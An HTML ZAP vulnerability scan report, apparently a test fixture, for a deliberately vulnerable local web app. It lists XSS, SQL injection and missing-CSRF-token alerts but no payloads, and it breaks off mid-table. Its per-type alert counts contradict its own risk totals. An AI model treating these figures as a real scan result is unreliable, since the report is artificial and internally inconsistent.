



<file: docs/testing/zap-report-vulnerable.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>ZAP by Checkmarx Scanning Report</title>
<link
	href="zap-report-vulnerable_files/normalize.css" rel="stylesheet">
<link
	href="zap-report-vulnerable_files/main.css" rel="stylesheet">
<link
	href="zap-report-vulnerable_files/colors.css" rel="stylesheet">
</head>
<body>
	<header>
		<h1>ZAP by Checkmarx Scanning Report</h1>
		<p>
			<span>Generated with</span> <a href="https://zaproxy.org"><img
				src="zap-report-vulnerable_files/zap32x32.png" alt="The ZAP logo" class="zap-logo">ZAP</a>
			<span>on Mon 24 Aug 2026, at 19:41:56</span>
		</p>
		<p>ZAP Version: 2.17.0</p>
		<p>
			ZAP by <a href="https://checkmarx.com/">Checkmarx</a>
		</p>
	</header>

	<main>

		<section id="contents" class="contents">
			<h2>Contents</h2>
			<nav>
				<ol>
					<li><a
						href="#about-this-report">About This Report</a>
						<ol>
							
							<li><a
								href="#report-parameters">Report Parameters</a></li>
						</ol></li>
					<data-th-block>
					<li><a
						href="#summaries">Summaries</a>
						<ol>
							<li><a
								href="#risk-confidence-counts">Alert Counts by Risk and Confidence</a></li>
							<li><a
								href="#site-risk-counts">Alert Counts by Site and Risk</a></li>
							<li><a
								href="#alert-type-counts">Alert Counts by Alert Type</a></li>
							<li><a
								href="#insights">Insights</a></li>
						</ol></li>
					<li><a
						href="#alerts">Alerts</a>
						<ol>
							
							
							
							
							
							<li><a
								href="#alerts--risk-3-confidence-3"><span>Risk</span>=<span
									class="risk-level">High</span>, <span>Confidence</span>=<span
									class="confidence-level">High</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-3-confidence-2"><span>Risk</span>=<span
									class="risk-level">High</span>, <span>Confidence</span>=<span
									class="confidence-level">Medium</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-3-confidence-1"><span>Risk</span>=<span
									class="risk-level">High</span>, <span>Confidence</span>=<span
									class="confidence-level">Low</span> <span>(1)</span></a></li>
							  
							
							
							
							
							<li><a
								href="#alerts--risk-2-confidence-3"><span>Risk</span>=<span
									class="risk-level">Medium</span>, <span>Confidence</span>=<span
									class="confidence-level">High</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-2-confidence-2"><span>Risk</span>=<span
									class="risk-level">Medium</span>, <span>Confidence</span>=<span
									class="confidence-level">Medium</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-2-confidence-1"><span>Risk</span>=<span
									class="risk-level">Medium</span>, <span>Confidence</span>=<span
									class="confidence-level">Low</span> <span>(1)</span></a></li>
							  
							
							
							
							
							<li><a
								href="#alerts--risk-1-confidence-3"><span>Risk</span>=<span
									class="risk-level">Low</span>, <span>Confidence</span>=<span
									class="confidence-level">High</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-1-confidence-2"><span>Risk</span>=<span
									class="risk-level">Low</span>, <span>Confidence</span>=<span
									class="confidence-level">Medium</span> <span>(2)</span></a></li>
							
							
							  
							
							
							
							
							<li><a
								href="#alerts--risk-0-confidence-3"><span>Risk</span>=<span
									class="risk-level">Informational</span>, <span>Confidence</span>=<span
									class="confidence-level">High</span> <span>(1)</span></a></li>
							
							<li><a
								href="#alerts--risk-0-confidence-2"><span>Risk</span>=<span
									class="risk-level">Informational</span>, <span>Confidence</span>=<span
									class="confidence-level">Medium</span> <span>(2)</span></a></li>
							
							<li><a
								href="#alerts--risk-0-confidence-1"><span>Risk</span>=<span
									class="risk-level">Informational</span>, <span>Confidence</span>=<span
									class="confidence-level">Low</span> <span>(1)</span></a></li>
							  
						</ol></li>
					<li><a
						href="#appendix">Appendix</a>
						<ol>
							<li><a
								href="#alert-types">Alert Types</a></li>
						</ol></li>
					</data-th-block>
				</ol>
			</nav>
		</section>

		<section
			id="about-this-report" class="about-this-report">
			<h2>About This Report</h2>

			

			<section
				id="report-parameters">
				<h3>Report Parameters</h3>
				<div class="report-parameters--container">
					<h4>Contexts</h4>
					
					
					<p>No contexts were selected, so all contexts were included by default.</p>
					  

					<h4>Sites</h4>
					
					<p>The following sites were included:</p>
					<ul class="sites-list">
						<li><span class="site">http://127.0.0.1:5000</span></li>
					</ul>
					
					<p>(If no sites were selected, all sites were included by default.)</p>
					<p>An included site must also be within one of the included contexts for its data to be included in the report.</p>

					<h4>Risk levels</h4>
					<p>
						<span>Included</span>:
						 
						<span class="included-risk-codes"><span class="risk-level">High</span>, <span class="risk-level">Medium</span>, <span class="risk-level">Low</span>, <span class="risk-level">Informational</span></span>
					</p>
					<p>
						<span>Excluded</span>:
						 <span>None</span>
						
					</p>

					<h4>Confidence levels</h4>
					<p>
						<span>Included</span>:
						
						
						<span class="included-confidence-codes"><span class="confidence-level">User Confirmed</span>, <span class="confidence-level">High</span>, <span class="confidence-level">Medium</span>, <span class="confidence-level">Low</span></span>
					</p>
					<p>
						<span>Excluded</span>:
						
						
						<span class="included-confidence-codes"> <span class="confidence-level">User Confirmed</span>, <span class="confidence-level">High</span>, <span class="confidence-level">Medium</span>, <span class="confidence-level">Low</span>, <span class="confidence-level">False Positive</span></span>
					</p>
				</div>
			</section>
		</section>

		
		<section>
			
		</section>
		
		<section id="summaries" class="summaries">
			<h2>Summaries</h2>

			<section
				id="risk-confidence-counts">
				<h3>Alert Counts by Risk and Confidence</h3>
				<table class="risk-confidence-counts-table">
					<caption>
						<p>This table shows the number of alerts for each level of risk and confidence included in the report.</p>
						<p>(The percentages in brackets represent the count as a percentage of the total number of alerts included in the report, rounded to one decimal place.)</p>
					</caption>
					<colgroup>
						<col>
						<col>
					</colgroup>
					<colgroup>
						<col
							style="width: 14.0%"><col
							style="width: 14.0%"><col
							style="width: 14.0%"><col
							style="width: 14.0%">
						<col style="width: 14.0%">
					</colgroup>
					<thead>
						<tr>
							<td colspan="2" rowspan="2"></td>
							<th scope="colgroup"
								colspan="5">Confidence</th>
						</tr>
						<tr>
							<th scope="col">User Confirmed</th>
							<th scope="col">High</th>
							<th scope="col">Medium</th>
							<th scope="col">Low</th>
							<th scope="col">Total</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<th scope="rowgroup"
								rowspan="5">Risk</th>
							<th scope="row">High</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>3</span><br> <span class="additional-info-percentages">(23.1%)</span></td>
						</tr>
						<tr>
							
							<th scope="row">Medium</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>3</span><br> <span class="additional-info-percentages">(23.1%)</span></td>
						</tr>
						<tr>
							
							<th scope="row">Low</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>2</span><br> <span
								class="additional-info-percentages">(15.4%)</span></td>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>3</span><br> <span class="additional-info-percentages">(23.1%)</span></td>
						</tr>
						<tr>
							
							<th scope="row">Informational</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>2</span><br> <span
								class="additional-info-percentages">(15.4%)</span></td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
							<td><span>4</span><br> <span class="additional-info-percentages">(30.8%)</span></td>
						</tr>
						<tr>
							<th scope="row">Total</th>
							<td><span>0</span><br> <span
								class="additional-info-percentages">(0.0%)</span></td>
							<td><span>4</span><br> <span
								class="additional-info-percentages">(30.8%)</span></td>
							<td><span>6</span><br> <span
								class="additional-info-percentages">(46.2%)</span></td>
							<td><span>3</span><br> <span
								class="additional-info-percentages">(23.1%)</span></td>
							<td><span>13</span><br> <span
								class="additional-info-percentages">(100%)</span></td>
						</tr>
					</tbody>
				</table>
			</section>

			<section
				id="site-risk-counts">
				<h3>Alert Counts by Site and Risk</h3>
				<table class="site-risk-counts-table">
					<caption>
						<p>This table shows, for each site for which one or more alerts were raised, the number of alerts raised at each risk level.</p>
						<p>Alerts with a confidence level of &quot;False Positive&quot; have been excluded from these counts.</p>
						<p>(The numbers in brackets are the number of alerts raised for the site at or above that risk level.)</p>
					</caption>
					<colgroup>
						<col>
						<col>
					</colgroup>
					<colgroup>
						<col
							style="width: 16.25%"><col
							style="width: 16.25%"><col
							style="width: 16.25%"><col
							style="width: 16.25%">
					</colgroup>
					<thead>
						<tr>
							<td colspan="2" rowspan="2"></td>
							<th scope="colgroup" colspan="4">Risk</th>
						</tr>
						<tr>
							<th scope="col">
								<span>High</span><br>  <span
									class="additional-info-percentages">(= High)</span>  
							</th>
							<th scope="col">
								<span>Medium</span><br>   <span
									class="additional-info-percentages">(&gt;= Medium)</span> 
							</th>
							<th scope="col">
								<span>Low</span><br>   <span
									class="additional-info-percentages">(&gt;= Low)</span> 
							</th>
							<th scope="col">
								<span>Informational</span><br>   <span
									class="additional-info-percentages">(&gt;= Informational)</span> 
							</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<th scope="rowgroup"
								rowspan="1">Site</th>
							<th scope="row">http://127.0.0.1:5000</th>
							
							<td><span>3</span><br> <span
								class="additional-info-percentages">(3)</span></td>
							<td><span>3</span><br> <span
								class="additional-info-percentages">(6)</span></td>
							<td><span>3</span><br> <span
								class="additional-info-percentages">(9)</span></td>
							<td><span>4</span><br> <span
								class="additional-info-percentages">(13)</span></td>
							
						</tr>
					</tbody>
				</table>
			</section>

			<section
				id="alert-type-counts">
				<h3>Alert Counts by Alert Type</h3>
				<table class="alert-type-counts-table">
					<caption>
						<p>This table shows the number of alerts of each alert type, together with the alert type&#39;s risk level.</p>
						<p>(The percentages in brackets represent each count as a percentage, rounded to one decimal place, of the total number of alerts included in this report.)</p>
					</caption>
					<thead>
						<tr>
							<th scope="col">Alert type</th>
							<th scope="col">Risk</th>
							<th scope="col">Count</th>
						</tr>
					</thead>
					<tbody>
						<tr>
							<th scope="row"><a
								href="#alert-type-0">Cross Site Scripting (DOM Based)</a></th>
							<td class="risk-level">High</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-1">Cross Site Scripting (Reflected)</a></th>
							<td class="risk-level">High</td>
							<td><span>1</span><br> <span
								class="additional-info-percentages">(7.7%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-2">SQL Injection</a></th>
							<td class="risk-level">High</td>
							<td><span>2</span><br> <span
								class="additional-info-percentages">(15.4%)</span></td>
						</tr>
						<tr>
							<th scope="row"><a
								href="#alert-type-3">Absence of Anti-CSRF Tokens</a></th>
							<td class="risk-level">Medium</td>
							<td><span>5</span><br> <span
